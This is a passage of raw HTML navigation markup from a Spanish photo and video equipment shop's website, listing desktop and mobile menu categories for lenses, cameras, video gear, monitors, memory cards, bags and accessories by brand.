<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
